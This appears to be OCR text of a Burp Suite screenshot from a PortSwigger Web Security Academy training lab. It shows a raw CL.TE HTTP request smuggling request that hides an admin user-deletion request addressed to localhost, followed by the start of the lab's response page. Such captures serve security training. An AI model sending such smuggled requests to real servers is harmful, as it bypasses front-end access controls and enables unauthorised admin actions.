 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a11000704d34d40c026278d00f40082.web-security-academy.net
3 Cookie: session=JWmgvjlrAhWgTVwIVn71XEILllNb0AWz
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-ES,es;q=0.9
16 Transfer-Encoding: chunked
17 Content-Length: 68
18
19 0
20
21 GET /admin/delete?username=carlos HTTP/1.1
22 HOST: localhost
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8635
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110;&#
103;&#32;&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#113;&#1
17;&#101;&#115;&#116;&#32;&#115;&#109;&#117;&#103;&#103
;&#108;&#105;&#110;&#103;&#32;&#116;&#111;&#32;&#98;&#1
21;&#112;&#97;&#115;&#115;&#32;&#102;&#114;&#111;&#110;
&#116;&#45;&#101;&#110;&#100;&#32;&#115;&#101;&#99;&#11
7;&#114;&#105;&#116;&#121;&#32;&#99;&#111;&#110;&#116;&
#114;&#111;&#108;&#115;&#44;&#32;&#67;&#76;&#46;&#84;&#
69;&#32;&#118;&#117;&#108;&#110;&#101;&#114;&#97;&#98;&
#105;&#108;&#105;&#116;&#121;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">